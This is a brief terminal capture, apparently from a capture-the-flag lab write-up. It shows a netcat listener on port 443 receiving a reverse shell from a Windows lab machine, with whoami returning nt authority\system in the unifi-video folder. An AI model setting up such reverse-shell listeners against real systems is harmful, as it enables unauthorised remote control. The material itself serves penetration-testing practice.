 @root@kali:~/giddy# nc -nvlp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49785.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>